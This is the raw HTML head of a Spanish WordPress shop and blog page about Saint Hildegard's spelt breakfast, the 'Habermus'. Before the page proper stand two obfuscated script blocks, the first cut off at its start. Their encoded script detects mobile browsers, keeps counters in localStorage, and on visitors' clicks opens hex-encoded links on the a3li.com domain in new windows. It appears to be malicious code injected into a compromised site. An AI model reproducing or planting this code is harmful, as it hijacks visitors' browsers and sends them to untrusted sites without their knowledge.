|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE</title>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.santahildegardaysumundo.es/xmlrpc.php"/>
	
<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="El Habermus de Santa Hildegarda es como no podía ser de otra forma con espelta. Empezar con este desayuno el día, te da energía para toda la mañana."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta property="og:description" content="El Habermus de Santa Hildegarda es como no podía ser de otra forma con espelta. Empezar con este desayuno el día, te da energía para toda la mañana." />
<meta property="og:url" content="https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/" />
<meta property="og:site_name" content="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta property="article:section" content="Blog" />
<meta property="og:image" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg" />
<meta property="og:image:secure_url" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Habermus de Santa Hildegarda" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta name="twitter:description" content="El Habermus de Santa Hildegarda es como no podía ser de otra forma con espelta. Empezar con este desayuno el día, te da energía para toda la mañana." />
<meta name="twitter:image" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://www.santahildegardaysumundo.es/#organization","name":"Santa Hildergarda y su mundo","url":"https://www.santahildegardaysumundo.es","logo":{"@type":"ImageObject","@id":"https://www.santahildegardaysumundo.es/#logo","url":"https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg","caption":"Santa Hildergarda y su mundo","inLanguage":"es","width":"392","height":"213"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.santahildegardaysumundo.es/#logo"}},{"@type":"WebSite","@id":"https://www.santahildegardaysumundo.es/#website","url":"https://www.santahildegardaysumundo.es","name":"Santa Hildergarda y su mundo","publisher":{"@id":"https://www.santahildegardaysumundo.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg","url":"https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg","width":"1200","height":"800","inLanguage":"es"},{"@type":"Person","@id":"https://www.santahildegardaysumundo.es/author/noe_timor/","name":"noetimor","url":"https://www.santahildegardaysumundo.es/author/noe_timor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ce5e7fb54ae56b5f92e9c51c4b5250b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ce5e7fb54ae56b5f92e9c51c4b5250b5?s=96&amp;d=mm&amp;r=g","caption":"noetimor","inLanguage":"es"},"worksFor":{"@id":"https://www.santahildegardaysumundo.es/#organization"}},{"@type":"WebPage","@id":"https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/#webpage","url":"https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/","name":"El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","datePublished":"2018-09-09T15:27:26+00:00","dateModified":"2018-09-09T15:27:26+00:00","author":{"@id":"https://www.santahildegardaysumundo.es/author/noe_timor/"},"isPartOf":{"@id":"https://www.santahildegardaysumundo.es/#website"},"primaryImageOfPage":{"@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","datePublished":"2018-09-09T15:27:26+00:00","dateModified":"2018-09-09T15:27:26+00:00","author":{"@type":"Person","name":"noetimor"},"publisher":{"@id":"https://www.santahildegardaysumundo.es/#organization"},"description":"El Habermus de Santa Hildegarda es como no pod\u00eda ser de otra forma con espelta. Empezar con este desayuno el d\u00eda, te da energ\u00eda para toda la ma\u00f1ana.","name":"El Habermus de Santa Hildegarda | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","@id":"https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/#richSnippet","isPartOf":{"@id":"https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/#webpage"},"image":{"@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2018/09/DI3ZherXgAAU8tO.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE &raquo; Feed" href="https://www.santahildegardaysumundo.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE &raquo; Feed de los comentarios" href="https://www.santahildegardaysumundo.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.santahildegardaysumundo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.santahildegardaysumundo.es/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.santahildegardaysumundo.es/wp-includes/css/dashicons.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://www.santahildegardaysumundo.es/wp-content/uploads/useanyfont/uaf.css?ver=1533384204' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/css/wpmenucart-icons.css?ver=2.9.8' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.eot');
    src: url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.woff2') format('woff2'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.woff') format('woff'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.ttf') format('truetype'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/css/wpmenucart-main.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/javascript/wpmenucart-ajax-assist.js?ver=2.9.8' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/colormag-custom.js?ver=5.7.2' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.7.2' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.santahildegardaysumundo.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.santahildegardaysumundo.es/wp-json/wp/v2/posts/962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.santahildegardaysumundo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.santahildegardaysumundo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="Everest Forms 1.2.1" />
